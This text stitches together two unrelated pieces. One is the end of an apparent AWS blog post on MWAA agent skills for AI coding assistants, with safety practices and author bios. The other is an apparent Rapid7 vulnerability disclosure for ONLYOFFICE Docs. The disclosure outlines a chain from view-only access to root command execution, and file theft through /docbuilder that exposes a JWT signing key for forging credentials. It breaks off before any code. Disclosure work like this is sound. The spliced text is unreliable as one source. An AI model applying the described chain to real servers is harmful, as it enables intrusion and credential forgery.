Test in a development environment first. Before an in-place production upgrade, rehearse on a test copy, and prefer a new-environment (blue/green) upgrade when you don’t need to keep run history.
Keep the assistant in a confirm-before-act posture for any environment-changing operation, and review each version jump.
Use read-only credentials for investigation and troubleshooting; scope write access to the confirmed change steps, and scope IAM to the airflow / airflow-serverless namespaces you use.
Install the AWS MCP Server alongside the skills so the assistant fetches current AWS docs at runtime and runs CLI commands with sandboxed execution and audit logging.
Keep DAGs and requirements under version control so you can review and roll back any changes these skills makes.
Conclusion and next steps
The MWAA agent skills give your AI coding assistant AWS-authored procedures for the operational work that slows Airflow teams down: upgrading Airflow versions, debugging failed runs, and authoring and testing workflows. You describe the goal, and the assistant plans the work, asks before it changes your environment, and tests the result.
If the walkthrough created a new environment (blue/green), a rehearsal copy, or a Serverless workflow, delete those resources when you’re done to avoid ongoing charges.
About the authors
Kamen Sharlandjiev
Kamen is Principal Big Data and ETL SA. He’s on a mission to make life easier for customers who are facing complex data integration and orchestration challenges. His secret weapon? Fully managed AWS services that can get the job done with minimal effort. Follow Kamen on LinkedIn to keep up to date with the latest MWAA and AWS Glue features and news!
Harshawardhan Kulkarni
Harsh is a Partner Technical Account Manager at AWS, Amazon MWAA Subject Matter Expert. Based in Dublin Ireland, he partners with Enterprise Customers across EMEA to help navigate complex workflows and orchestration challenges while ensuring best practice implementation. Outside of work, he enjoys traveling and spending time with his family.
Boyko Radulov
Boyko is a Senior Cloud Support Engineer at Amazon Web Services (AWS), Amazon MWAA and AWS Glue Subject Matter Expert. He works closely with customers to build and optimize their workloads on AWS while reducing the overall cost. Beyond work, he is passionate about sports and travelling.
Aritra Ghosh
Aritra is a Senior Product Manager at Amazon Web Services (AWS), where he leads product development for Amazon Managed Workflows for Apache Airflow (Amazon MWAA) and Amazon SageMaker Unified Studio. Outside of work, Aritra enjoys playing squash and hitting the gym.
Ashish Goel
Ashish Goel is a Principal Engineer at AWS who has supported Amazon Managed Workflows for Apache Airflow (Amazon MWAA) since its inception in 2019, guiding the Amazon development teams and the Open-Source team that contributes directly to Apache Airflow. Outside of work, Ashish enjoys tennis and nature.

As part of our research into Zimbra Collaboration Suite, Rapid7 reported five findings in ONLYOFFICE Docs. An attacker with view-only access to a document can chain vulnerabilities in ONLYOFFICE Docs to execute arbitrary operating system commands as root inside the official DocumentServer container.

The findings also expose server files and document data that the viewer never displays, even when downloading is disabled.
ONLYOFFICE confirmed on October 23, 2026 that all five findings were fixed in Document Server 10.0. The changelog describes the release’s security changes.
Proof-of-concept code is available on the accompanying Github repository.
Product description
ONLYOFFICE Docs provides online viewers and editors for documents, spreadsheets, presentations, forms and PDFs. It supports collaborative editing and can integrate with applications that store and share files.
An integrating application, for example Zimbra Collaboration Suite, supplies an opening configuration identifying the document and the user’s permissions, signed with the Browser key. This client-visible credential is referred to below as the Editor JWT. After opening a document, DocumentServer issues a Session JWT for reconnecting and saving.
Incoming service requests, including document-building jobs, are validated using ONLYOFFICE’s Inbox JWT key. DocumentServer can also send generated document output to the integrating application’s callback URL.
Credit
This assessment and the exploit-chain research were conducted by Jonah Burgess (CryptoCat), Senior Security Researcher at Rapid7. The findings are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Testing setup
Rapid7 tested the official onlyoffice/documentserver:9.4.0 image with package onlyoffice-documentserver 9.4.0-129. DocumentServer ran as the ds account. JWT validation remained enabled, and no authentication check, private-address filter, or vendor code was disabled or modified. Browser and Inbox validation used the same effective signing key.
Our analysis of the vendor supplied fixes compares the v9.4.0.129 and v10.0.0.169 tags of ONLYOFFICE/server, ONLYOFFICE/core and ONLYOFFICE/document-server-package. Rapid7 also performed targeted checks on package 10.0.0-169. For the conditional WOPI test on 9.4.0-129, Rapid7 enabled only WOPI_ENABLED=true and left the shipped WOPI IP filter unchanged at its default allow-all rule.
Exploitation was demonstrated only on 9.4.0-129; the broader affected-version range is unknown.
Impact
View-only document access can lead to command execution as ds and then root inside the official container. The two exploit chains use different file-write stages. With WOPI enabled and an attacker-controlled source reachable and permitted by its IP filter, the same DocBuilder authorization failure provides an unauthenticated entry.


Separately, a viewer denied download can obtain a reconstructed DOCX containing custom XML, custom properties and field instructions that the viewer never displayed.
An attacker with view-only access to a document can use /docbuilder to steal files from the ONLYOFFICE server. In the tested build, this exposed the Session JWT signing key, allowing the attacker to forge credentials containing document keys and permissions that were never granted to the original viewer.
Technical analysis
Prerequisite: The attacker needs a valid Editor JWT for any document and access to /docbuilder. Target files must be readable by ds. The token-forgery step also requires the Session JWT signing key to be in a readable file, as it was in the tested build. No edit, download, print, review, or comment permission is required.
A view-only Editor JWT passes the signature check at [2] because Browser validation uses the same key. The check does not require the JWT to have been issued specifically for DocBuilder.
/docbuilder treats the POST body as a DocBuilder script. After the JWT check above succeeds, that script can call GetFontBinary() with a supplied filename:
